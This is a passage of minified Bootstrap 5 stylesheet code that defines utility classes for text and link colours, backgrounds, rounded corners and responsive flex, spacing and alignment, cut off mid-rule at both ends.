ertiary-color)!important;}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important;}.text-reset{--bs-text-opacity:1;color:inherit!important;}.text-opacity-25{--bs-text-opacity:.25;}.text-opacity-50{--bs-text-opacity:.5;}.text-opacity-75{--bs-text-opacity:.75;}.text-opacity-100{--bs-text-opacity:1;}.text-primary-emphasis{color:var(--bs-primary-text-emphasis)!important;}.text-secondary-emphasis{color:var(--bs-secondary-text-emphasis)!important;}.text-success-emphasis{color:var(--bs-success-text-emphasis)!important;}.text-info-emphasis{color:var(--bs-info-text-emphasis)!important;}.text-warning-emphasis{color:var(--bs-warning-text-emphasis)!important;}.text-danger-emphasis{color:var(--bs-danger-text-emphasis)!important;}.text-light-emphasis{color:var(--bs-light-text-emphasis)!important;}.text-dark-emphasis{color:var(--bs-dark-text-emphasis)!important;}.link-opacity-10{--bs-link-opacity:.1;}.link-opacity-10-hover:hover{--bs-link-opacity:.1;}.link-opacity-25{--bs-link-opacity:.25;}.link-opacity-25-hover:hover{--bs-link-opacity:.25;}.link-opacity-50{--bs-link-opacity:.5;}.link-opacity-50-hover:hover{--bs-link-opacity:.5;}.link-opacity-75{--bs-link-opacity:.75;}.link-opacity-75-hover:hover{--bs-link-opacity:.75;}.link-opacity-100{--bs-link-opacity:1;}.link-opacity-100-hover:hover{--bs-link-opacity:1;}.link-offset-1{text-underline-offset:.125em!important;}.link-offset-1-hover:hover{text-underline-offset:.125em!important;}.link-offset-2{text-underline-offset:.25em!important;}.link-offset-2-hover:hover{text-underline-offset:.25em!important;}.link-offset-3{text-underline-offset:.375em!important;}.link-offset-3-hover:hover{text-underline-offset:.375em!important;}.link-underline-primary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important;}.link-underline-secondary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important;}.link-underline-success{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important;}.link-underline-info{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important;}.link-underline-warning{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important;}.link-underline-danger{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important;}.link-underline-light{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important;}.link-underline-dark{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important;}.link-underline{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important;}.link-underline-opacity-0{--bs-link-underline-opacity:0;}.link-underline-opacity-0-hover:hover{--bs-link-underline-opacity:0;}.link-underline-opacity-10{--bs-link-underline-opacity:.1;}.link-underline-opacity-10-hover:hover{--bs-link-underline-opacity:.1;}.link-underline-opacity-25{--bs-link-underline-opacity:.25;}.link-underline-opacity-25-hover:hover{--bs-link-underline-opacity:.25;}.link-underline-opacity-50{--bs-link-underline-opacity:.5;}.link-underline-opacity-50-hover:hover{--bs-link-underline-opacity:.5;}.link-underline-opacity-75{--bs-link-underline-opacity:.75;}.link-underline-opacity-75-hover:hover{--bs-link-underline-opacity:.75;}.link-underline-opacity-100{--bs-link-underline-opacity:1;}.link-underline-opacity-100-hover:hover{--bs-link-underline-opacity:1;}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important;}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important;}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important;}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important;}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important;}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important;}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important;}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important;}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important;}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important;}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important;}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important;}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important;}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important;}.bg-opacity-10{--bs-bg-opacity:.1;}.bg-opacity-25{--bs-bg-opacity:.25;}.bg-opacity-50{--bs-bg-opacity:.5;}.bg-opacity-75{--bs-bg-opacity:.75;}.bg-opacity-100{--bs-bg-opacity:1;}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important;}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important;}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important;}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important;}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important;}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important;}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important;}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important;}.bg-gradient{background-image:var(--bs-gradient)!important;}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important;}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important;}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;}.pe-none{pointer-events:none!important;}.pe-auto{pointer-events:auto!important;}.rounded{border-radius:var(--bs-border-radius)!important;}.rounded-0{border-radius:0!important;}.rounded-1{border-radius:var(--bs-border-radius-sm)!important;}.rounded-2{border-radius:var(--bs-border-radius)!important;}.rounded-3{border-radius:var(--bs-border-radius-lg)!important;}.rounded-4{border-radius:var(--bs-border-radius-xl)!important;}.rounded-5{border-radius:var(--bs-border-radius-xxl)!important;}.rounded-circle{border-radius:50%!important;}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important;}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important;}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important;}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important;}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important;}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important;}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important;}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl)!important;border-top-right-radius:var(--bs-border-radius-xxl)!important;}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important;}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important;}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important;}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important;}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important;}.rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important;}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important;}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important;}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-right-radius:var(--bs-border-radius-xxl)!important;}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important;}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important;}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important;}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important;}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important;}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important;}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important;}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important;}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-left-radius:var(--bs-border-radius-xxl)!important;}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important;}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important;}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important;}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important;}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important;}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important;}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important;}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important;}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl)!important;border-top-left-radius:var(--bs-border-radius-xxl)!important;}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important;}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important;}.visible{visibility:visible!important;}.invisible{visibility:hidden!important;}.z-n1{z-index:-1!important;}.z-0{z-index:0!important;}.z-1{z-index:1!important;}.z-2{z-index:2!important;}.z-3{z-index:3!important;}@media(min-width:576px){.float-sm-start{float:left!important;}.float-sm-end{float:right!important;}.float-sm-none{float:none!important;}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important;}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important;}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important;}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important;}.d-sm-inline{display:inline!important;}.d-sm-inline-block{display:inline-block!important;}.d-sm-block{display:block!important;}.d-sm-grid{display:grid!important;}.d-sm-inline-grid{display:inline-grid!important;}.d-sm-table{display:table!important;}.d-sm-table-row{display:table-row!important;}.d-sm-table-cell{display:table-cell!important;}.d-sm-flex{display:flex!important;}.d-sm-inline-flex{display:inline-flex!important;}.d-sm-none{display:none!important;}.flex-sm-fill{flex:1 1 auto!important;}.flex-sm-row{flex-direction:row!important;}.flex-sm-column{flex-direction:column!important;}.flex-sm-row-reverse{flex-direction:row-reverse!important;}.flex-sm-column-reverse{flex-direction:column-reverse!important;}.flex-sm-grow-0{flex-grow:0!important;}.flex-sm-grow-1{flex-grow:1!important;}.flex-sm-shrink-0{flex-shrink:0!important;}.flex-sm-shrink-1{flex-shrink:1!important;}.flex-sm-wrap{flex-wrap:wrap!important;}.flex-sm-nowrap{flex-wrap:nowrap!important;}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important;}.justify-content-sm-start{justify-content:flex-start!important;}.justify-content-sm-end{justify-content:flex-end!important;}.justify-content-sm-center{justify-content:center!important;}.justify-content-sm-between{justify-content:space-between!important;}.justify-content-sm-around{justify-content:space-around!important;}.justify-content-sm-evenly{justify-content:space-evenly!important;}.align-items-sm-start{align-items:flex-start!important;}.align-items-sm-end{align-items:flex-end!important;}.align-items-sm-center{align-items:center!important;}.align-items-sm-baseline{align-items:baseline!important;}.align-items-sm-stretch{align-items:stretch!important;}.align-content-sm-start{align-content:flex-start!important;}.align-content-sm-end{align-content:flex-end!important;}.align-content-sm-center{align-content:center!important;}.align-content-sm-between{align-content:space-between!important;}.align-content-sm-around{align-content:space-around!important;}.align-content-sm-stretch{align-content:stretch!important;}.align-self-sm-auto{align-self:auto!important;}.align-self-sm-start{align-self:flex-start!important;}.align-self-sm-end{align-self:flex-end!important;}.align-self-sm-center{align-self:center!important;}.align-self-sm-baseline{align-self:baseline!important;}.align-self-sm-stretch{align-self:stretch!important;}.order-sm-first{order:-1!important;}.order-sm-0{order:0!important;}.order-sm-1{order:1!important;}.order-sm-2{order:2!important;}.order-sm-3{order:3!important;}.order-sm-4{order:4!important;}.order-sm-5{order:5!important;}.order-sm-last{order:6!important;}.m-sm-0{margin:0!important;}.m-sm-1{margin:.25rem!important;}.m-sm-2{margin:.5rem!important;}.m-sm-3{margin:1rem!important;}.m-sm-4{margin:1.5rem!important;}.m-sm-5{margin:3rem!important;}.m-sm-auto{margin:auto!important;}.mx-sm-0{margin-right:0!important;margin-left:0!important;}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important;}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important;}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important;}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important;}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important;}.my-sm-0{margin-top:0!important;margin-bottom:0!important;}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important;}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important;}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important;}.mt-sm-0{margin-top:0!important;}.mt-sm-1{margin-top:.25rem!important;}.mt-sm-2{margin-top:.5rem!important;}.mt-sm-3{margin-top:1rem!important;}.mt-sm-4{margin-top:1.5rem!important;}.mt-sm-5{margin-top:3rem!important;}.mt-sm-auto{margin-top:auto!important;}.me-sm-0{margin-right:0!important;}.me-sm-1{margin-right:.25rem!important;}.me-sm-2{margin-right:.5rem!important;}.me-sm-3{margin-right:1rem!important;}.me-sm-4{margin-right:1.5rem!important;}.me-sm-5{margin-right:3rem!important;}.me-sm-auto{margin-right:auto!important;}.mb-sm-0{margin-bottom:0!important;}.mb-sm-1{margin-bottom:.25rem!important;}.mb-sm-2{margin-bottom:.5rem!important;}.mb-sm-3{margin-bottom:1rem!important;}.mb-sm-4{margin-bottom:1.5rem!important;}.mb-sm-5{margin-bottom:3rem!important;}.mb-sm-auto{margin-bottom:auto!important;}.ms-sm-0{margin-left:0!important;}.ms-sm-1{margin-left:.25rem!important;}.ms-sm-2{margin-left:.5rem!important;}.ms-sm-3{margin-left:1rem!important;}.ms-sm-4{margin-left:1.5rem!important;}.ms-sm-5{margin-left:3rem!important;}.ms-sm-auto{margin-left:auto!important;}.p-sm-0{padding:0!important;}.p-sm-1{padding:.25rem!important;}.p-sm-2{padding:.5rem!important;}.p-sm-3{padding:1rem!important;}.p-sm-4{padding:1.5rem!important;}.p-sm-5{padding:3rem!important;}.px-sm-0{padding-right:0!important;padding-left:0!important;}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important;}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important;}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important;}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important;}.py-sm-0{padding-top:0!important;padding-bottom:0!important;}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important;}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important;}.pt-sm-0{padding-top:0!important;}.pt-sm-1{padding-top:.25rem!important;}.pt-sm-2{padding-top:.5rem!important;}.pt-sm-3{padding-top:1rem!important;}.pt-sm-4{padding-top:1.5rem!important;}.pt-sm-5{padding-top:3rem!important;}.pe-sm-0{padding-right:0!important;}.pe-sm-1{padding-right:.25rem!important;}.pe-sm-2{padding-right:.5rem!important;}.pe-sm-3{padding-right:1rem!important;}.pe-sm-4{padding-right:1.5rem!important;}.pe-sm-5{padding-right:3rem!important;}.pb-sm-0{padding-bottom:0!important;}.pb-sm-1{padding-bottom:.25rem!important;}.pb-sm-2{padding-bottom:.5rem!important;}.pb-sm-3{padding-bottom:1rem!important;}.pb-sm-4{padding-bottom:1.5rem!important;}.pb-sm-5{padding-bottom:3rem!important;}.ps-sm-0{padding-left:0!important;}.ps-sm-1{padding-left:.25rem!important;}.ps-sm-2{padding-left:.5rem!important;}.ps-sm-3{padding-left:1rem!important;}.ps-sm-4{padding-left:1.5rem!important;}.ps-sm-5{padding-left:3rem!important;}.gap-sm-0{gap:0!important;}.gap-sm-1{gap:.25rem!important;}.gap-sm-2{gap:.5rem!important;}.gap-sm-3{gap:1rem!important;}.gap-sm-4{gap:1.5rem!important;}.gap-sm-5{gap:3rem!important;}.row-gap-sm-0{row-gap:0!important;}.row-gap-sm-1{row-gap:.25rem!important;}.row-gap-sm-2{row-gap:.5rem!important;}.row-gap-sm-3{row-gap:1rem!important;}.row-gap-sm-4{row-gap:1.5rem!important;}.row-gap-sm-5{row-gap:3rem!important;}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important;}.column-gap-sm-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.column-gap-sm-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.text-sm-start{text-align:left!important;}.text-sm-end{text-align:right!important;}.text-sm-center{text-align:center!important;}}@media(min-width:768px){.float-md-start{float:left!important;}.float-md-end{float:right!important;}.float-md-none{float:none!important;}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important;}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important;}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important;}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important;}.d-md-inline{display:inline!important;}.d-md-inline-block{display:inline-block!important;}.d-md-block{display:block!important;}.d-md-grid{display:grid!important;}.d-md-inline-grid{display:inline-grid!important;}.d-md-table{display:table!important;}.d-md-table-row{display:table-row!important;}.d-md-table-cell{display:table-cell!important;}.d-md-flex{display:flex!important;}.d-md-inline-flex{display:inline-flex!important;}.d-md-none{display:none!important;}.flex-md-fill{flex:1 1 auto!important;}.flex-md-row{flex-direction:row!important;}.flex-md-column{flex-direction:column!important;}.flex-md-row-reverse{flex-direction:row-reverse!important;}.flex-md-column-reverse{flex-direction:column-reverse!important;}.flex-md-grow-0{flex-grow:0!important;}.flex-md-grow-1{flex-grow:1!important;}.flex-md-shrink-0{flex-shrink:0!important;}.flex-md-shrink-1{flex-shrink:1!important;}.flex-md-wrap{flex-wrap:wrap!important;}.flex-md-nowrap{flex-wrap:nowrap!important;}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important;}.justify-content-md-start{justify-content:flex-start!important;}.justify-content-md-end{justify-content:flex-end!important;}.justify-content-md-center{justify-content:center!important;}.justify-content-md-between{justify-content:space-between!important;}.justify-content-md-around{justify-content:space-around!important;}.justify-content-md-evenly{justify-content:space-evenly!important;}.align-items-md-start{align-items:flex-start!important;}.align-items-md-end{align-items:flex-end!important;}.align-items-md-center{align-items:center!important;}.align-items-md-baseline{align-items:baseline!important;}.align-items-md-stretch{align-items:stretch!important;}.align-content-md-start{align-content:flex-start!important;}.align-content-md-end{align-content:flex-end!important;}.align-content-md-center{align-content:center!important;}.align-content-md-between{align-content:space-between!important;}.align-content-md-around{align-content:space-around!important;}.align-content-md-stretch{align-content:stretch!important;}.align-self-md-auto{align-self:auto!important;}.align-self-md-start{align-self:flex-start!important;}.align-self-md-end{align-self:flex-end!important;}.align-self-md-center{align-self:center!important;}.align-self-md-baseline{align-self:baseline!important;}.align-self-md-stretch{align-self:stretch!important;}.order-md-first{order:-1!important;}.order-md-0{order:0!important;}.order-md-1{order:1!important;}.order-md-2{order:2!important;}.order-md-3{order:3!important;}.order-md-4{order:4!important;}.order-md-5{order:5!important;}.order-md-last{order:6!important;}.m-md-0{margin:0!important;}.m-md-1{margin:.25rem!important;}.m-md-2{margin:.5rem!important;}.m-md-3{margin:1rem!important;}.m-md-4{margin:1.5rem!important;}.m-md-5{margin:3rem!important;}.m-md-auto{margin:auto!important;}.mx-md-0{margin-right:0!important;margin-left:0!important;}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important;}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important;}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important;}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important;}.mx-md-auto{margin-right:auto!important;margin-left:auto!important;}.my-md-0{margin-top:0!important;margin-bottom:0!important;}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important;}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important;}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important;}.mt-md-0{margin-top:0!important;}.mt-md-1{margin-top:.25rem!important;}.mt-md-2{margin-top:.5rem!important;}.mt-md-3{margin-top:1rem!important;}.mt-md-4{margin-top:1.5rem!important;}.mt-md-5{margin-top:3rem!important;}.mt-md-auto{margin-top:auto!important;}.me-md-0{margin-right:0!important;}.me-md-1{margin-right:.25rem!important;}.me-md-2{margin-right:.5rem!important;}.me-md-3{margin-right:1rem!important;}.me-md-4{margin-right:1.5rem!important;}.me-md-5{margin-right:3rem!important;}.me-md-auto{margin-right:auto!important;}.mb-md-0{margin-bottom:0!important;}.mb-md-1{margin-bottom:.25rem!important;}.mb-md-2{margin-bottom:.5rem!important;}.mb-md-3{margin-bottom:1rem!important;}.mb-md-4{margin-bottom:1.5rem!important;}.mb-md-5{margin-bottom:3rem!important;}.mb-md-auto{margin-bottom:auto!important;}.ms-md-0{margin-left:0!important;}.ms-md-1{margin-left:.25rem!important;}.ms-md-2{margin-left:.5rem!important;}.ms-md-3{margin-left:1rem!important;}.ms-md-4{margin-left:1.5rem!important;}.ms-md-5{margin-left:3rem!important;}.ms-md-auto{margin-left:auto!important;}.p-md-0{padding:0!important;}.p-md-1{padding:.25rem!important;}.p-md-2{padding:.5rem!important;}.p-md-3{padding:1rem!important;}.p-md-4{padding:1.5rem!important;}.p-md-5{padding:3rem!important;}.px-md-0{padding-right:0!important;padding-left:0!important;}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important;}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important;}.px-md-3{padding-right:1rem!important;padding-left:1rem!important;}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.px-md-5{padding-right:3rem!important;padding-left:3rem!important;}.py-md-0{padding-top:0!important;padding-bottom:0!important;}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important;}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important;}.pt-md-0{padding-top:0!important;}.pt-md-1{padding-top:.25rem!important;}.pt-md-2{padding-top:.5rem!important;}.pt-md-3{padding-top:1rem!important;}.pt-md-4{padding-top:1.5rem!important;}.pt-md-5{padding-top:3rem!important;}.pe-md-0{padding-right:0!important;}.pe-md-1{padding-right:.25rem!important;}.pe-md-2{padding-right:.5rem!important;}.pe-md-3{padding-right:1rem!important;}.pe-md-4{padding-right:1.5rem!important;}.pe-md-5{padding-right:3rem!important;}.pb-md-0{padding-bottom:0!important;}.pb-md-1{padding-bottom:.25rem!important;}.pb-md-2{padding-bottom:.5rem!important;}.pb-md-3{padding-bottom:1rem!important;}.pb-md-4{padding-bottom:1.5rem!important;}.pb-md-5{padding-bottom:3rem!important;}.ps-md-0{padding-left:0!important;}.ps-md-1{padding-left:.25rem!important;}.ps-md-2{padding-left:.5rem!important;}.ps-md-3{padding-left:1rem!important;}.ps-md-4{padding-left:1.5rem!important;}.ps-md-5{padding-left:3rem!important;}.gap-md-0{gap:0!important;}.gap-md-1{gap:.25rem!important;}.gap-md-2{gap:.5rem!important;}.gap-md-3{gap:1rem!important;}.gap-md-4{gap:1.5rem!important;}.gap-md-5{gap:3rem!important;}.row-gap-md-0{row-gap:0!important;}.row-gap-md-1{row-gap:.25rem!important;}.row-gap-md-2{row-gap:.5rem!important;}.row-gap-md-3{row-gap:1rem!important;}.row-gap-md-4{row-gap:1.5rem!important;}.row-gap-md-5{row-gap:3rem!important;}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important;}.column-gap-md-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.column-gap-md-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.text-md-start{text-align:left!important;}.text-md-end{text-align:right!important;}.text-md-center{text-align:center!important;}}@media(min-width:992px){.float-lg-start{float:left!important;}.float-lg-end{float:right!important;}.float-lg-none{float:none!important;}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important;}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important;}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important;}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important;}.d-lg-inline{display:inline!important;}.d-lg-inline-block{display:inline-block!important;}.d-lg-block{display:block!important;}.d-lg-grid{display:grid!important;}.d-lg-inline-grid{display:inline-grid!important;}.d-lg-table{display:table!important;}.d-lg-table-row{display:table-row!important;}.d-lg-table-cell{display:table-cell!important;}.d-lg-flex{display:flex!important;}.d-lg-inline-flex{display:inline-flex!important;}.d-lg-none{display:none!important;}.flex-lg-fill{flex:1 1 